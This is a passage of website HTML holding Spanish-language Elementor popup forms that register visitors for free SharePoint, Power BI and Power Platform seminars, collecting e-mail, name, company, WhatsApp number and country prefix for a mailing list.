			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c4be2f9 elementor-widget elementor-widget-image" data-id="4c4be2f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png" class="attachment-large size-large wp-image-3445" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Sharepoint-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-772e8444 elementor-widget elementor-widget-heading" data-id="772e8444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa5621f elementor-widget elementor-widget-shortcode" data-id="aa5621f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e211401ccc/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6648" class="elementor elementor-6648 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-28ed71b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ed71b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-325ce30b elementor-invisible" data-id="325ce30b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf12e23 elementor-widget elementor-widget-image" data-id="7cf12e23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png" class="attachment-large size-large wp-image-3443" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Power-BI-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11301191 elementor-widget elementor-widget-heading" data-id="11301191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2250e96c elementor-widget elementor-widget-shortcode" data-id="2250e96c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2122adf82/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6649" class="elementor elementor-6649 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-65b0800b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b0800b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c390bc6 elementor-invisible" data-id="6c390bc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748cab7e elementor-widget elementor-widget-image" data-id="748cab7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png" class="attachment-large size-large wp-image-4113" alt="Power Platform logoo" srcset="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png 450w, https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-40cf3c9a elementor-widget elementor-widget-heading" data-id="40cf3c9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-24fa40e6 elementor-widget elementor-widget-shortcode" data-id="24fa40e6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e212e790a9/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
